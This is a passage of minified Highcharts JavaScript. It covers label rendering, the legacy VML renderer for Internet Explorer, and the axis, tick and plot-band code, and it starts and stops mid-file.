							b = a.div = a.div || U(Ca, {
								className: w(a.element, "class")
							},
							{
								position: "absolute",
								left: (a.translateX || 0) + "px",
								top: (a.translateY || 0) + "px"
							},
							b || c);
							d = b.style;
							s(a.attrSetters, {
								translateX: function(a) {
									d.left = a + "px"
								},
								translateY: function(a) {
									d.top = a + "px"
								},
								visibility: function(a, b) {
									d[b] = a
								}
							})
						})
					}
				} else b = c;
				b.appendChild(g);
				e.added = !0;
				e.alignOnAdd && e.htmlUpdateTransform();
				return e
			};
			return e
		},
		fontMetrics: function(a) {
			var a = A(a || 11),
			a = a < 24 ? a + 4 : u(a * 1.2),
			b = u(a * 0.8);
			return {
				h: a,
				b: b
			}
		},
		label: function(a, b, c, d, e, f, g, h, i) {
			function j() {
				var a, b;
				a = p.element.style;
				V = (Oa === void 0 || E === void 0 || q.styles.textAlign) && p.getBBox();
				q.width = (Oa || V.width || 0) + 2 * da + jb;
				q.height = (E || V.height || 0) + 2 * da;
				w = da + o.fontMetrics(a && a.fontSize).b;
				if (A) {
					if (!y) a = u( - r * da),
					b = h ? -w: 0,
					q.box = y = d ? o.symbol(d, a, b, q.width, q.height) : o.rect(a, b, q.width, q.height, 0, kb[Rb]),
					y.add(q);
					y.isImg || y.attr(x({
						width: q.width,
						height: q.height
					},
					kb));
					kb = null
				}
			}
			function k() {
				var a = q.styles,
				a = a && a.textAlign,
				b = jb + da * (1 - r),
				c;
				c = h ? 0 : w;
				if (t(Oa) && (a === "center" || a === "right")) b += {
					center: 0.5,
					right: 1
				} [a] * (Oa - V.width); (b !== p.x || c !== p.y) && p.attr({
					x: b,
					y: c
				});
				p.x = b;
				p.y = c
			}
			function l(a, b) {
				y ? y.attr(a, b) : kb[a] = b
			}
			function m() {
				p.add(q);
				q.attr({
					text: a,
					x: b,
					y: c
				});
				y && t(e) && q.attr({
					anchorX: e,
					anchorY: f
				})
			}
			var o = this,
			q = o.g(i),
			p = o.text("", 0, 0, g).attr({
				zIndex: 1
			}),
			y,
			V,
			r = 0,
			da = 3,
			jb = 0,
			Oa,
			E,
			G,
			I,
			B = 0,
			kb = {},
			w,
			g = q.attrSetters,
			A;
			J(q, "add", m);
			g.width = function(a) {
				Oa = a;
				return ! 1
			};
			g.height = function(a) {
				E = a;
				return ! 1
			};
			g.padding = function(a) {
				t(a) && a !== da && (da = a, k());
				return ! 1
			};
			g.paddingLeft = function(a) {
				t(a) && a !== jb && (jb = a, k());
				return ! 1
			};
			g.align = function(a) {
				r = {
					left: 0,
					center: 0.5,
					right: 1
				} [a];
				return ! 1
			};
			g.text = function(a, b) {
				p.attr(b, a);
				j();
				k();
				return ! 1
			};
			g[Rb] = function(a, b) {
				A = !0;
				B = a % 2 / 2;
				l(b, a);
				return ! 1
			};
			g.stroke = g.fill = g.r = function(a, b) {
				b === "fill" && (A = !0);
				l(b, a);
				return ! 1
			};
			g.anchorX = function(a, b) {
				e = a;
				l(b, a + B - G);
				return ! 1
			};
			g.anchorY = function(a, b) {
				f = a;
				l(b, a - I);
				return ! 1
			};
			g.x = function(a) {
				q.x = a;
				a -= r * ((Oa || V.width) + da);
				G = u(a);
				q.attr("translateX", G);
				return ! 1
			};
			g.y = function(a) {
				I = q.y = u(a);
				q.attr("translateY", I);
				return ! 1
			};
			var z = q.css;
			return s(q, {
				css: function(a) {
					if (a) {
						var b = {},
						a = x(a);
						n("fontSize,fontWeight,fontFamily,color,lineHeight,width,textDecoration,textShadow".split(","),
						function(c) {
							a[c] !== v && (b[c] = a[c], delete a[c])
						});
						p.css(b)
					}
					return z.call(q, a)
				},
				getBBox: function() {
					return {
						width: V.width + 2 * da,
						height: V.height + 2 * da,
						x: V.x - da,
						y: V.y - da
					}
				},
				shadow: function(a) {
					y && y.shadow(a);
					return q
				},
				destroy: function() {
					ba(q, "add", m);
					ba(q.element, "mouseenter");
					ba(q.element, "mouseleave");
					p && (p = p.destroy());
					y && (y = y.destroy());
					va.prototype.destroy.call(q);
					q = o = j = k = l = m = null
				}
			})
		}
	};
	Va = Ga;
	var D;
	if (!Z && !$) {
		Highcharts.VMLElement = D = {
			init: function(a, b) {
				var c = ["<", b, ' filled="f" stroked="f"'],
				d = ["position: ", "absolute", ";"],
				e = b === Ca; (b === "shape" || e) && d.push("left:0;top:0;width:1px;height:1px;");
				d.push("visibility: ", e ? "hidden": "visible");
				c.push(' style="', d.join(""), '"/>');
				if (b) c = e || b === "span" || b === "img" ? c.join("") : a.prepVML(c),
				this.element = U(c);
				this.renderer = a;
				this.attrSetters = {}
			},
			add: function(a) {
				var b = this.renderer,
				c = this.element,
				d = b.box,
				d = a ? a.element || a: d;
				a && a.inverted && b.invertChild(c, d);
				d.appendChild(c);
				this.added = !0;
				this.alignOnAdd && !this.deferUpdateTransform && this.updateTransform();
				K(this, "add");
				return this
			},
			updateTransform: va.prototype.htmlUpdateTransform,
			setSpanRotation: function(a, b, c) {
				L(this.element, {
					filter: a ? ["progid:DXImageTransform.Microsoft.Matrix(M11=", c, ", M12=", -b, ", M21=", b, ", M22=", c, ", sizingMethod='auto expand')"].join("") : S
				})
			},
			pathToVML: function(a) {
				for (var b = a.length,
				c = [], d; b--;) if (qa(a[b])) c[b] = u(a[b] * 10) - 5;
				else if (a[b] === "Z") c[b] = "x";
				else if (c[b] = a[b], a.isArc && (a[b] === "wa" || a[b] === "at")) d = a[b] === "wa" ? 1 : -1,
				c[b + 5] === c[b + 7] && (c[b + 7] -= d),
				c[b + 6] === c[b + 8] && (c[b + 8] -= d);
				return c.join(" ") || "x"
			},
			attr: function(a, b) {
				var c, d, e, f = this.element || {},
				g = f.style,
				h = f.nodeName,
				i = this.renderer,
				j = this.symbolName,
				k, l = this.shadows,
				m, o = this.attrSetters,
				q = this;
				ea(a) && t(b) && (c = a, a = {},
				a[c] = b);
				if (ea(a)) c = a,
				q = c === "strokeWidth" || c === "stroke-width" ? this.strokeweight: this[c];
				else for (c in a) if (d = a[c], m = !1, e = o[c] && o[c].call(this, d, c), e !== !1 && d !== null) {
					e !== v && (d = e);
					if (j && /^(x|y|r|start|end|width|height|innerR|anchorX|anchorY)/.test(c)) k || (this.symbolAttr(a), k = !0),
					m = !0;
					else if (c === "d") {
						d = d || [];
						this.d = d.join(" ");
						f.path = d = this.pathToVML(d);
						if (l) for (e = l.length; e--;) l[e].path = l[e].cutOff ? this.cutOffPath(d, l[e].cutOff) : d;
						m = !0
					} else if (c === "visibility") {
						if (l) for (e = l.length; e--;) l[e].style[c] = d;
						h === "DIV" && (d = d === "hidden" ? "-999em": 0, eb || (g[c] = d ? "visible": "hidden"), c = "top");
						g[c] = d;
						m = !0
					} else if (c === "zIndex") d && (g[c] = d),
					m = !0;
					else if (oa(c, ["x", "y", "width", "height"]) !== -1) this[c] = d,
					c === "x" || c === "y" ? c = {
						x: "left",
						y: "top"
					} [c] : d = r(0, d),
					this.updateClipping ? (this[c] = d, this.updateClipping()) : g[c] = d,
					m = !0;
					else if (c === "class" && h === "DIV") f.className = d;
					else if (c === "stroke") d = i.color(d, f, c),
					c = "strokecolor";
					else if (c === "stroke-width" || c === "strokeWidth") f.stroked = d ? !0 : !1,
					c = "strokeweight",
					this[c] = d,
					qa(d) && (d += "px");
					else if (c === "dashstyle")(f.getElementsByTagName("stroke")[0] || U(i.prepVML(["<stroke/>"]), null, null, f))[c] = d || "solid",
					this.dashstyle = d,
					m = !0;
					else if (c === "fill") if (h === "SPAN") g.color = d;
					else {
						if (h !== "IMG") f.filled = d !== S ? !0 : !1,
						d = i.color(d, f, c, this),
						c = "fillcolor"
					} else if (c === "opacity") m = !0;
					else if (h === "shape" && c === "rotation") this[c] = f.style[c] = d,
					f.style.left = -u(ca(d * Ua) + 1) + "px",
					f.style.top = u(W(d * Ua)) + "px";
					else if (c === "translateX" || c === "translateY" || c === "rotation") this[c] = d,
					this.updateTransform(),
					m = !0;
					else if (c === "text") this.bBox = null,
					f.innerHTML = d,
					m = !0;
					m || (eb ? f[c] = d: w(f, c, d))
				}
				return q
			},
			clip: function(a) {
				var b = this,
				c;
				a ? (c = a.members, ga(c, b), c.push(b), b.destroyClip = function() {
					ga(c, b)
				},
				a = a.getCSS(b)) : (b.destroyClip && b.destroyClip(), a = {
					clip: eb ? "inherit": "rect(auto)"
				});
				return b.css(a)
			},
			css: va.prototype.htmlCss,
			safeRemoveChild: function(a) {
				a.parentNode && Ta(a)
			},
			destroy: function() {
				this.destroyClip && this.destroyClip();
				return va.prototype.destroy.apply(this)
			},
			on: function(a, b) {
				this.element["on" + a] = function() {
					var a = N.event;
					a.target = a.srcElement;
					b(a)
				};
				return this
			},
			cutOffPath: function(a, b) {
				var c, a = a.split(/[ ,]/);
				c = a.length;
				if (c === 9 || c === 11) a[c - 4] = a[c - 2] = A(a[c - 2]) - 10 * b;
				return a.join(" ")
			},
			shadow: function(a, b, c) {
				var d = [],
				e,
				f = this.element,
				g = this.renderer,
				h,
				i = f.style,
				j,
				k = f.path,
				l,
				m,
				o,
				q;
				k && typeof k.value !== "string" && (k = "x");
				m = k;
				if (a) {
					o = p(a.width, 3);
					q = (a.opacity || 0.15) / o;
					for (e = 1; e <= 3; e++) {
						l = o * 2 + 1 - 2 * e;
						c && (m = this.cutOffPath(k.value, l + 0.5));
						j = ['<shape isShadow="true" strokeweight="', l, '" filled="false" path="', m, '" coordsize="10 10" style="', f.style.cssText, '" />'];
						h = U(g.prepVML(j), null, {
							left: A(i.left) + p(a.offsetX, 1),
							top: A(i.top) + p(a.offsetY, 1)
						});
						if (c) h.cutOff = l + 1;
						j = ['<stroke color="', a.color || "black", '" opacity="', q * e, '"/>'];
						U(g.prepVML(j), null, null, h);
						b ? b.element.appendChild(h) : f.parentNode.insertBefore(h, f);
						d.push(h)
					}
					this.shadows = d
				}
				return this
			}
		};
		D = ha(va, D);
		var ma = {
			Element: D,
			isIE8: Ea.indexOf("MSIE 8.0") > -1,
			init: function(a, b, c) {
				var d, e;
				this.alignedObjects = [];
				d = this.createElement(Ca);
				e = d.element;
				e.style.position = "relative";
				a.appendChild(d.element);
				this.isVML = !0;
				this.box = e;
				this.boxWrapper = d;
				this.setSize(b, c, !1);
				if (!z.namespaces.hcv) z.namespaces.add("hcv", "urn:schemas-microsoft-com:vml"),
				z.createStyleSheet().cssText = "hcv\\:fill, hcv\\:path, hcv\\:shape, hcv\\:stroke{ behavior:url(#default#VML); display: inline-block; } "
			},
			isHidden: function() {
				return ! this.box.offsetWidth
			},
			clipRect: function(a, b, c, d) {
				var e = this.createElement(),
				f = T(a);
				return s(e, {
					members: [],
					left: (f ? a.x: a) + 1,
					top: (f ? a.y: b) + 1,
					width: (f ? a.width: c) - 1,
					height: (f ? a.height: d) - 1,
					getCSS: function(a) {
						var b = a.element,
						c = b.nodeName,
						a = a.inverted,
						d = this.top - (c === "shape" ? b.offsetTop: 0),
						e = this.left,
						b = e + this.width,
						f = d + this.height,
						d = {
							clip: "rect(" + u(a ? e: d) + "px," + u(a ? f: b) + "px," + u(a ? b: f) + "px," + u(a ? d: e) + "px)"
						}; ! a && eb && c === "DIV" && s(d, {
							width: b + "px",
							height: f + "px"
						});
						return d
					},
					updateClipping: function() {
						n(e.members,
						function(a) {
							a.css(e.getCSS(a))
						})
					}
				})
			},
			color: function(a, b, c, d) {
				var e = this,
				f, g = /^rgba/,
				h, i, j = S;
				a && a.linearGradient ? i = "gradient": a && a.radialGradient && (i = "pattern");
				if (i) {
					var k, l, m = a.linearGradient || a.radialGradient,
					o, q, p, y, r, t = "",
					a = a.stops,
					u, v = [],
					s = function() {
						h = ['<fill colors="' + v.join(",") + '" opacity="', p, '" o:opacity2="', q, '" type="', i, '" ', t, 'focus="100%" method="any" />'];
						U(e.prepVML(h), null, null, b)
					};
					o = a[0];
					u = a[a.length - 1];
					o[0] > 0 && a.unshift([0, o[1]]);
					u[0] < 1 && a.push([1, u[1]]);
					n(a,
					function(a, b) {
						g.test(a[1]) ? (f = pa(a[1]), k = f.get("rgb"), l = f.get("a")) : (k = a[1], l = 1);
						v.push(a[0] * 100 + "% " + k);
						b ? (p = l, y = k) : (q = l, r = k)
					});
					if (c === "fill") if (i === "gradient") c = m.x1 || m[0] || 0,
					a = m.y1 || m[1] || 0,
					o = m.x2 || m[2] || 0,
					m = m.y2 || m[3] || 0,
					t = 'angle="' + (90 - R.atan((m - a) / (o - c)) * 180 / Ma) + '"',
					s();
					else {
						var j = m.r,
						E = j * 2,
						G = j * 2,
						I = m.cx,
						B = m.cy,
						x = b.radialReference,
						w, j = function() {
							x && (w = d.getBBox(), I += (x[0] - w.x) / w.width - 0.5, B += (x[1] - w.y) / w.height - 0.5, E *= x[2] / w.width, G *= x[2] / w.height);
							t = 'src="' + M.global.VMLRadialGradientURL + '" size="' + E + "," + G + '" origin="0.5,0.5" position="' + I + "," + B + '" color2="' + r + '" ';
							s()
						};
						d.added ? j() : J(d, "add", j);
						j = y
					} else j = k
				} else if (g.test(a) && b.tagName !== "IMG") f = pa(a),
				h = ["<", c, ' opacity="', f.get("a"), '"/>'],
				U(this.prepVML(h), null, null, b),
				j = f.get("rgb");
				else {
					j = b.getElementsByTagName(c);
					if (j.length) j[0].opacity = 1,
					j[0].type = "solid";
					j = a
				}
				return j
			},
			prepVML: function(a) {
				var b = this.isIE8,
				a = a.join("");
				b ? (a = a.replace("/>", ' xmlns="urn:schemas-microsoft-com:vml" />'), a = a.indexOf('style="') === -1 ? a.replace("/>", ' style="display:inline-block;behavior:url(#default#VML);" />') : a.replace('style="', 'style="display:inline-block;behavior:url(#default#VML);')) : a = a.replace("<", "<hcv:");
				return a
			},
			text: Ga.prototype.html,
			path: function(a) {
				var b = {
					coordsize: "10 10"
				};
				Ha(a) ? b.d = a: T(a) && s(b, a);
				return this.createElement("shape").attr(b)
			},
			circle: function(a, b, c) {
				var d = this.symbol("circle");
				if (T(a)) c = a.r,
				b = a.y,
				a = a.x;
				d.isCircle = !0;
				return d.attr({
					x: a,
					y: b,
					width: 2 * c,
					height: 2 * c
				})
			},
			g: function(a) {
				var b;
				a && (b = {
					className: "highcharts-" + a,
					"class": "highcharts-" + a
				});
				return this.createElement(Ca).attr(b)
			},
			image: function(a, b, c, d, e) {
				var f = this.createElement("img").attr({
					src: a
				});
				arguments.length > 1 && f.attr({
					x: b,
					y: c,
					width: d,
					height: e
				});
				return f
			},
			rect: function(a, b, c, d, e, f) {
				var g = this.symbol("rect");
				g.r = T(a) ? a.r: e;
				return g.attr(T(a) ? a: g.crisp(f, a, b, r(c, 0), r(d, 0)))
			},
			invertChild: function(a, b) {
				var c = b.style;
				L(a, {
					flip: "x",
					left: A(c.width) - 1,
					top: A(c.height) - 1,
					rotation: -90
				})
			},
			symbols: {
				arc: function(a, b, c, d, e) {
					var f = e.start,
					g = e.end,
					h = e.r || c || d,
					c = e.innerR,
					d = W(f),
					i = ca(f),
					j = W(g),
					k = ca(g);
					if (g - f === 0) return ["x"];
					f = ["wa", a - h, b - h, a + h, b + h, a + h * d, b + h * i, a + h * j, b + h * k];
					e.open && !c && f.push("e", "M", a, b);
					f.push("at", a - c, b - c, a + c, b + c, a + c * j, b + c * k, a + c * d, b + c * i, "x", "e");
					f.isArc = !0;
					return f
				},
				circle: function(a, b, c, d, e) {
					e && e.isCircle && (a -= c / 2, b -= d / 2);
					return ["wa", a, b, a + c, b + d, a + c, b + d / 2, a + c, b + d / 2, "e"]
				},
				rect: function(a, b, c, d, e) {
					var f = a + c,
					g = b + d,
					h; ! t(e) || !e.r ? f = Ga.prototype.symbols.square.apply(0, arguments) : (h = C(e.r, c, d), f = ["M", a + h, b, "L", f - h, b, "wa", f - 2 * h, b, f, b + 2 * h, f - h, b, f, b + h, "L", f, g - h, "wa", f - 2 * h, g - 2 * h, f, g, f, g - h, f - h, g, "L", a + h, g, "wa", a, g - 2 * h, a + 2 * h, g, a + h, g, a, g - h, "L", a, b + h, "wa", a, b, a + 2 * h, b + 2 * h, a, b + h, a + h, b, "x", "e"]);
					return f
				}
			}
		};
		Highcharts.VMLRenderer = D = function() {
			this.init.apply(this, arguments)
		};
		D.prototype = x(Ga.prototype, ma);
		Va = D
	}
	var Tb;
	if ($) Highcharts.CanVGRenderer = D = function() {
		xa = "http://www.w3.org/1999/xhtml"
	},
	D.prototype.symbols = {},
	Tb = function() {
		function a() {
			var a = b.length,
			d;
			for (d = 0; d < a; d++) b[d]();
			b = []
		}
		var b = [];
		return {
			push: function(c, d) {
				b.length === 0 && Vb(d, a);
				b.push(c)
			}
		}
	} (),
	Va = D;
	La.prototype = {
		addLabel: function() {
			var a = this.axis,
			b = a.options,
			c = a.chart,
			d = a.horiz,
			e = a.categories,
			f = a.series[0] && a.series[0].names,
			g = this.pos,
			h = b.labels,
			i = a.tickPositions,
			d = d && e && !h.step && !h.staggerLines && !h.rotation && c.plotWidth / i.length || !d && (c.optionsMarginLeft || c.chartWidth * 0.33),
			j = g === i[0],
			k = g === i[i.length - 1],
			f = e ? p(e[g], f && f[g], g) : g,
			e = this.label,
			i = i.info,
			l;
			a.isDatetimeAxis && i && (l = b.dateTimeLabelFormats[i.higherRanks[g] || i.unitName]);
			this.isFirst = j;
			this.isLast = k;
			b = a.labelFormatter.call({
				axis: a,
				chart: c,
				isFirst: j,
				isLast: k,
				dateTimeLabelFormat: l,
				value: a.isLog ? ka(fa(f)) : f
			});
			g = d && {
				width: r(1, u(d - 2 * (h.padding || 10))) + "px"
			};
			g = s(g, h.style);
			if (t(e)) e && e.attr({
				text: b
			}).css(g);
			else {
				d = {
					align: a.labelAlign
				};
				if (qa(h.rotation)) d.rotation = h.rotation;
				this.label = t(b) && h.enabled ? c.renderer.text(b, 0, 0, h.useHTML).attr(d).css(g).add(a.labelGroup) : null
			}
		},
		getLabelSize: function() {
			var a = this.label,
			b = this.axis;
			return a ? (this.labelBBox = a.getBBox())[b.horiz ? "height": "width"] : 0
		},
		getLabelSides: function() {
			var a = this.axis,
			b = this.labelBBox.width,
			a = b * {
				left: 0,
				center: 0.5,
				right: 1
			} [a.labelAlign] - a.options.labels.x;
			return [ - a, b - a]
		},
		handleOverflow: function(a, b) {
			var c = !0,
			d = this.axis,
			e = d.chart,
			f = this.isFirst,
			g = this.isLast,
			h = b.x,
			i = d.reversed,
			j = d.tickPositions;
			if (f || g) {
				var k = this.getLabelSides(),
				l = k[0],
				k = k[1],
				e = e.plotLeft,
				m = e + d.len,
				j = (d = d.ticks[j[a + (f ? 1 : -1)]]) && d.label.xy && d.label.xy.x + d.getLabelSides()[f ? 0 : 1];
				f && !i || g && i ? h + l < e && (h = e - l, d && h + k > j && (c = !1)) : h + k > m && (h = m - k, d && h + l < j && (c = !1));
				b.x = h
			}
			return c
		},
		getPosition: function(a, b, c, d) {
			var e = this.axis,
			f = e.chart,
			g = d && f.oldChartHeight || f.chartHeight;
			return {
				x: a ? e.translate(b + c, null, null, d) + e.transB: e.left + e.offset + (e.opposite ? (d && f.oldChartWidth || f.chartWidth) - e.right - e.left: 0),
				y: a ? g - e.bottom + e.offset - (e.opposite ? e.height: 0) : g - e.translate(b + c, null, null, d) - e.transB
			}
		},
		getLabelPosition: function(a, b, c, d, e, f, g, h) {
			var i = this.axis,
			j = i.transA,
			k = i.reversed,
			l = i.staggerLines,
			m = i.chart.renderer.fontMetrics(e.style.fontSize).b,
			o = e.rotation,
			a = a + e.x - (f && d ? f * j * (k ? -1 : 1) : 0),
			b = b + e.y - (f && !d ? f * j * (k ? 1 : -1) : 0);
			o && i.side === 2 && (b -= m - m * W(o * Ua)); ! t(e.y) && !o && (b += m - c.getBBox().height / 2);
			l && (b += g / (h || 1) % l * (i.labelOffset / l));
			return {
				x: a,
				y: b
			}
		},
		getMarkPath: function(a, b, c, d, e, f) {
			return f.crispLine(["M", a, b, "L", a + (e ? 0 : -c), b + (e ? c: 0)], d)
		},
		render: function(a, b, c) {
			var d = this.axis,
			e = d.options,
			f = d.chart.renderer,
			g = d.horiz,
			h = this.type,
			i = this.label,
			j = this.pos,
			k = e.labels,
			l = this.gridLine,
			m = h ? h + "Grid": "grid",
			o = h ? h + "Tick": "tick",
			q = e[m + "LineWidth"],
			n = e[m + "LineColor"],
			y = e[m + "LineDashStyle"],
			r = e[o + "Length"],
			m = e[o + "Width"] || 0,
			t = e[o + "Color"],
			u = e[o + "Position"],
			o = this.mark,
			s = k.step,
			w = !0,
			E = d.tickmarkOffset,
			G = this.getPosition(g, j, E, b),
			I = G.x,
			G = G.y,
			B = g && I === d.pos + d.len || !g && G === d.pos ? -1 : 1,
			x = d.staggerLines;
			this.isActive = !0;
			if (q) {
				j = d.getPlotLinePath(j + E, q * B, b, !0);
				if (l === v) {
					l = {
						stroke: n,
						"stroke-width": q
					};
					if (y) l.dashstyle = y;
					if (!h) l.zIndex = 1;
					if (b) l.opacity = 0;
					this.gridLine = l = q ? f.path(j).attr(l).add(d.gridGroup) : null
				}
				if (!b && l && j) l[this.isNew ? "attr": "animate"]({
					d: j,
					opacity: c
				})
			}
			if (m && r) u === "inside" && (r = -r),
			d.opposite && (r = -r),
			b = this.getMarkPath(I, G, r, m * B, g, f),
			o ? o.animate({
				d: b,
				opacity: c
			}) : this.mark = f.path(b).attr({
				stroke: t,
				"stroke-width": m,
				opacity: c
			}).add(d.axisGroup);
			if (i && !isNaN(I)) i.xy = G = this.getLabelPosition(I, G, i, g, k, E, a, s),
			this.isFirst && !this.isLast && !p(e.showFirstLabel, 1) || this.isLast && !this.isFirst && !p(e.showLastLabel, 1) ? w = !1 : !x && g && k.overflow === "justify" && !this.handleOverflow(a, G) && (w = !1),
			s && a % s && (w = !1),
			w && !isNaN(G.y) ? (G.opacity = c, i[this.isNew ? "attr": "animate"](G), this.isNew = !1) : i.attr("y", -9999)
		},
		destroy: function() {
			Ja(this, this.axis)
		}
	};
	tb.prototype = {
		render: function() {
			var a = this,
			b = a.axis,
			c = b.horiz,
			d = (b.pointRange || 0) / 2,
			e = a.options,
			f = e.label,
			g = a.label,
			h = e.width,
			i = e.to,
			j = e.from,
			k = t(j) && t(i),
			l = e.value,
			m = e.dashStyle,
			o = a.svgElem,
			q = [],
			n,
			y = e.color,
			u = e.zIndex,
			s = e.events,
			v = b.chart.renderer;
			b.isLog && (j = na(j), i = na(i), l = na(l));
			if (h) {
				if (q = b.getPlotLinePath(l, h), d = {
					stroke: y,
					"stroke-width": h
				},
				m) d.dashstyle = m
			} else if (k) {
				if (j = r(j, b.min - d), i = C(i, b.max + d), q = b.getPlotBandPath(j, i, e), d = {
					fill: y
				},
				e.borderWidth) d.stroke = e.borderColor,
				d["stroke-width"] = e.borderWidth
			} else return;
			if (t(u)) d.zIndex = u;
			if (o) q ? o.animate({
				d: q
			},
			null, o.onGetPath) : (o.hide(), o.onGetPath = function() {
				o.show()
			});
			else if (q && q.length && (a.svgElem = o = v.path(q).attr(d).add(), s)) for (n in e = function(b) {
				o.on(b,
				function(c) {
					s[b].apply(a, [c])
				})
			},
			s) e(n);
			if (f && t(f.text) && q && q.length && b.width > 0 && b.height > 0) {
				f = x({
					align: c && k && "center",
					x: c ? !k && 4 : 10,
					verticalAlign: !c && k && "middle",
					y: c ? k ? 16 : 10 : k ? 6 : -4,
					rotation: c && !k && 90
				},
				f);
				if (!g) a.label = g = v.text(f.text, 0, 0, f.useHTML).attr({
					align: f.textAlign || f.align,
					rotation: f.rotation,
					zIndex: u
				}).css(f.style).add();
				b = [q[1], q[4], p(q[6], q[1])];
				q = [q[2], q[5], p(q[7], q[2])];
				c = Ia(b);
				k = Ia(q);
				g.align(f, !1, {
					x: c,
					y: k,
					width: ua(b) - c,
					height: ua(q) - k
				});
				g.show()
			} else g && g.hide();
			return a
		},
		destroy: function() {
			ga(this.axis.plotLinesAndBands, this);
			delete this.axis;
			Ja(this)
		}
	};
	Mb.prototype = {
		destroy: function() {
			Ja(this, this.axis)
		},
		setTotal: function(a) {
			this.cum = this.total = a
		},
		addValue: function(a) {
			this.setTotal(ka(this.total + a))
		},
		render: function(a) {
			var b = this.options,
			c = b.format,
			c = c ? Ba(c, this) : b.formatter.call(this);
			this.label ? this.label.attr({
				text: c,
				visibility: "hidden"
			}) : this.label = this.axis.chart.renderer.text(c, 0, 0, b.useHTML).css(b.style).attr({
				align: this.textAlign,
				rotation: b.rotation,
				visibility: "hidden"
			}).add(a)
		},
		cacheExtremes: function(a, b) {
			this.points[a.index] = b
		},
		setOffset: function(a, b) {
			var c = this.axis,
			d = c.chart,
			e = d.inverted,
			f = this.isNegative,
			g = c.translate(this.percent ? 100 : this.total, 0, 0, 0, 1),
			c = c.translate(0),
			c = O(g - c),
			h = d.xAxis[0].translate(this.x) + a,
			i = d.plotHeight,
			f = {
				x: e ? f ? g: g - c: h,
				y: e ? i - h - b: f ? i - g - c: i - g,
				width: e ? c: b,
				height: e ? b: c
			};
			if (e = this.label) e.align(this.alignOptions, null, f),
			f = e.alignAttr,
			e.attr({
				visibility: this.options.crop === !1 || d.isInsidePlot(f.x, f.y) ? Z ? "inherit": "visible": "hidden"
			})
		}
	};
	db.prototype = {
		defaultOptions: {
			dateTimeLabelFormats: {
				millisecond: "%H:%M:%S.%L",
				second: "%H:%M:%S",
				minute: "%H:%M",
				hour: "%H:%M",
				day: "%e. %b",
				week: "%e. %b",
				month: "%b '%y",
				year: "%Y"
			},
			endOnTick: !1,
			gridLineColor: "#C0C0C0",
			labels: F,
			lineColor: "#C0D0E0",
			lineWidth: 1,
			minPadding: 0.01,
			maxPadding: 0.01,
			minorGridLineColor: "#E0E0E0",
			minorGridLineWidth: 1,
			minorTickColor: "#A0A0A0",
			minorTickLength: 2,
			minorTickPosition: "outside",
			startOfWeek: 1,
			startOnTick: !1,
			tickColor: "#C0D0E0",
			tickLength: 5,
			tickmarkPlacement: "between",
			tickPixelInterval: 100,
			tickPosition: "outside",
			tickWidth: 1,
			title: {
				align: "middle",
				style: {
					color: "#4d759e",
					fontWeight: "bold"
				}
			},
			type: "linear"
		},
		defaultYAxisOptions: {
			endOnTick: !0,
			gridLineWidth: 1,
			tickPixelInterval: 72,
			showLastLabel: !0,
			labels: {
				x: -8,
				y: 3
			},
			lineWidth: 0,
			maxPadding: 0.05,
			minPadding: 0.05,
			startOnTick: !0,
			tickWidth: 0,
			title: {
				rotation: 270,
				text: "Values"
			},
			stackLabels: {
				enabled: !1,
				formatter: function() {
					return za(this.total, -1)
				},
				style: F.style
			}
		},
		defaultLeftAxisOptions: {
			labels: {
				x: -8,
				y: null
			},
			title: {
				rotation: 270
			}
		},
		defaultRightAxisOptions: {
			labels: {
				x: 8,
				y: null
			},
			title: {
				rotation: 90
			}
		},
		defaultBottomAxisOptions: {
			labels: {
				x: 0,
				y: 14
			},
			title: {
				rotation: 0
			}
		},
		defaultTopAxisOptions: {
			labels: {
				x: 0,
				y: -5
			},
			title: {
				rotation: 0
			}
		},
		init: function(a, b) {
			var c = b.isX;
			this.horiz = a.inverted ? !c: c;
			this.xOrY = (this.isXAxis = c) ? "x": "y";
			this.opposite = b.opposite;
			this.side = this.horiz ? this.opposite ? 0 : 2 : this.opposite ? 1 : 3;
			this.setOptions(b);
			var d = this.options,
			e = d.type;
			this.labelFormatter = d.labels.formatter || this.defaultLabelFormatter;
			this.userOptions = b;
			this.minPixelPadding = 0;
			this.chart = a;
			this.reversed = d.reversed;
			this.zoomEnabled = d.zoomEnabled !== !1;
			this.categories = d.categories || e === "category";
			this.isLog = e === "logarithmic";
			this.isDatetimeAxis = e === "datetime";
			this.isLinked = t(d.linkedTo);
			this.tickmarkOffset = this.categories && d.tickmarkPlacement === "between" ? 0.5 : 0;
			this.ticks = {};
			this.minorTicks = {};
			this.plotLinesAndBands = [];
			this.alternateBands = {};
			this.len = 0;
			this.minRange = this.userMinRange = d.minRange || d.maxZoom;
			this.range = d.range;
			this.offset = d.offset || 0;
			this.stacks = {};
			this.oldStacks = {};
			this.stackExtremes = {};
			this.min = this.max = null;
			var f, d = this.options.events;
			oa(this, a.axes) === -1 && (a.axes.push(this), a[c ? "xAxis": "yAxis"].push(this));
			this.series = this.series || [];
			if (a.inverted && c && this.reversed === v) this.reversed = !0;
			this.removePlotLine = this.removePlotBand = this.removePlotBandOrLine;
			for (f in d) J(this, f, d[f]);
			if (this.isLog) this.val2lin = na,
			this.lin2val = fa
		},
		setOptions: function(a) {
			this.options = x(this.defaultOptions, this.isXAxis ? {}: this.defaultYAxisOptions, [this.defaultTopAxisOptions, this.defaultRightAxisOptions, this.defaultBottomAxisOptions, this.defaultLeftAxisOptions][this.side], x(M[this.isXAxis ? "xAxis": "yAxis"], a))
		},
		update: function(a, b) {
			var c = this.chart,
			a = c.options[this.xOrY + "Axis"][this.options.index] = x(this.userOptions, a);
			this.destroy(!0);
			this._addedPlotLB = !1;
			this.init(c, s(a, {
				events: v
			}));
			c.isDirtyBox = !0;
			p(b, !0) && c.redraw()
		},
		remove: function(a) {
			var b = this.chart,
			c = this.xOrY + "Axis";
			n(this.series,
			function(a) {
				a.remove(!1)
			});
			ga(b.axes, this);
			ga(b[c], this);
			b.options[c].splice(this.options.index, 1);
			n(b[c],
			function(a, b) {
				a.options.index = b
			});
			this.destroy();
			b.isDirtyBox = !0;
			p(a, !0) && b.redraw()
		},
		defaultLabelFormatter: function() {
			var a = this.axis,
			b = this.value,
			c = a.categories,
			d = this.dateTimeLabelFormat,
			e = M.lang.numericSymbols,
			f = e && e.length,
			g, h = a.options.labels.format,
			a = a.isLog ? b: a.tickInterval;
			if (h) g = Ba(h, this);
			else if (c) g = b;
			else if (d) g = Xa(d, b);
			else if (f && a >= 1E3) for (; f--&&g === v;) c = Math.pow(1E3, f + 1),
			a >= c && e[f] !== null && (g = za(b / c, -1) + e[f]);
			g === v && (g = b >= 1E3 ? za(b, 0) : za(b, -1));
			return g
		},
